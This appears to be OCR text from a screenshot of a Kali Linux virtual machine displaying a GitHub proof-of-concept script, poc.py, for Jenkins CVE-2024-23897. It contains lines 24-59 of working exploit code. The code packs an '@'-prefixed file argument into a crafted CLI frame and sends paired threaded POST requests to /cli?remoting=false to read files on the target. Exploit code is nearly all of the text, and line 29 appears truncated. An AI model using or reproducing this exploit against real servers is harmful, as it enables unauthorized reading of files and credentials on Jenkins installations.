 File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware...
1 2 3 4 7:14
Dashboard [Jenkins] CVE-2024-23897/poc.py NVD - CVE-2024-23897
https://github.com/binganao/CVE-2024-23897/blob/main/poc.py
Files
main
Go to file
README.md
poc.py
CVE-2024-23897 / poc.py Top
Code Blame 59 lines (48 loc) · 1.47 KB Raw
24 text_bytes = ('@' + sys.argv[2]).encode('utf-8')
25 length_prefix = struct.pack('>H', len(text_bytes))
26 req_data = bytes([Op.ARG]) + length_prefix + text_bytes
27
28
29 data_bytes = b'\x00\x00\x00\x06\x00\x00\x04help\x00\x00\x00' + struct.pack('!B', len(req_data) - 1) + req_data + b'\x00\x00\x00\x05\x02\x00\x03GBK\x00
30 target = urllib.parse.urlparse(sys.argv[1])
31 uuid_str = str(uuid.uuid4())
32
33 print(f'REQ: {data_bytes}\n')
34
35 def req1():
36 conn = http.client.HTTPConnection(target.netloc)
37 conn.request("POST", "/cli?remoting=false", headers={
38 "Session": uuid_str,
39 "Side": "download"
40 })
41 print(f'RESPONSE: {conn.getresponse().read()}')
42
43 def req2():
44 time.sleep(0.3)
45 conn = http.client.HTTPConnection(target.netloc)
46 conn.request("POST", "/cli?remoting=false", headers={
47 "Session": uuid_str,
48 "Side": "upload",
49 "Content-type": "application/octet-stream"
50 }, body=data_bytes)
51
52 t1 = threading.Thread(target=req1)
53 t2 = threading.Thread(target=req2)
54
55 t1.start()
56 t2.start()
57
58 t1.join()
59 t2.join()
All Symbols
struct
3 References Search
In this file
7 import struct
25 = struct.pack('>H', len(text_bytes))
29 + struct.pack('!B', len(req_data) - 1) + req_dat
Search for this symbol
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.